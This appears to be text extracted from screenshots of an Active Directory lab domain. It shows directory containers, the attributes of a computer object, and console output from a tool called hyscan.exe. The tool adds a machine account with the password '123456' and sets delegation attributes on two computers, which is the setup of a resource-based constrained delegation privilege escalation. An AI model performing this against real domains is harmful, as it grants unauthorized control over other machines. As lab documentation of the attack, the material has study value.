 CN=Builtin
CN=Computers
CN=test
CN=test1
CN=ttkq
CN=WIN-BING-PC
CN=WIN-SKE-PC
CN=WIN-WEB-SERVER
CN=WIN7-PC
CN=Deleted Objects
OU=Domain Controllers
CN=ForeignSecurityPrincipals
CN=Infrastructure
OU=IT部门
CN=LostAndFound
CN=Managed Service Accounts
CN=NTDS Quotas
CN=Program Data
CN=System
CN=TPM Devices
CN=Users
OU=财务部
CN=Configuration,DC=hengge,DC=com
CN=Schema,CN=Configuration,DC=hengge,DC=com
DC=DomainDnsZones,DC=hengge,DC=com
DC=ForestDnsZones,DC=hengge,DC=com
badPwdCount Integer 1 0
cn DirectoryString 1 test1
codePage Integer 1 0
countryCode Integer 1 0
distinguishedName DN 1 CN=test1,CN=Computers,DC=hengge,DC=com
dNSHostName DirectoryString 1 test1.hengge.com
dSCorePropagationData GeneralizedTime 1 1601/1/1 8:00:00
instanceType Integer 1 4
isCriticalSystemObject Boolean 1 FALSE
lastLogoff Integer8 1 0x0
lastLogon Integer8 1 2022/1/6 15:00:57
lastLogonTimestamp Integer8 1 2022/1/6 14:25:46
localPolicyFlags Integer 1 0
logonCount Integer 1 8
mS-DS-CreatorSID Sid 1 S-1-5-21-4223269421-3390898629-3395902804-1113
msDS-AllowedToActOn... NTSecurityDescriptor 1 D:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-4223269421-3390898629-3395902804-1145)
name DirectoryString 1 test1
nTSecurityDescriptor NTSecurityDescriptor 1 D:(OA;;WP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-4223269421-3390898629-3395902804-1113)(OA;;W...
objectCategory DN 1 CN=Computer,CN=Schema,CN=Configuration,DC=hengge,DC=com
objectClass OID 5 top;person;organizationalPerson;user;computer
objectGUID
objectSid
primaryGrou
pwdLastSet
sAMAccount
sAMAccount
servicePrinci st1.hengge.com
userAccount
uSNChanged
uSNCreated
whenChange
whenCreate
C:\Windows\system32\cmd.exe
C:\Users\ske\Desktop>hyscan.exe
[+] Welcome from HengGe Team :)
[+] LDAP::init success
[+] LDAP::addComputer success, password is 123456
[+] CurrentCreatorSid ----> S-1-5-21-4223269421-3390898629-3395902804-1113
[+] Checking (mS-DS-CreatorSID=S-1-5-21-4223269421-3390898629-3395902804-1113)
cn=ttkq cn=test1
[+] LDAP://CN=ttkq,CN=Computers,DC=hengge,DC=com
[+] msds-allowedtoactonbehalfofotheridentity Attributes added succuss
[+] LDAP://CN=test1,CN=Computers,DC=hengge,DC=com
[+] msds-allowedtoactonbehalfofotheridentity Attributes added succuss
C:\Users\ske\Desktop>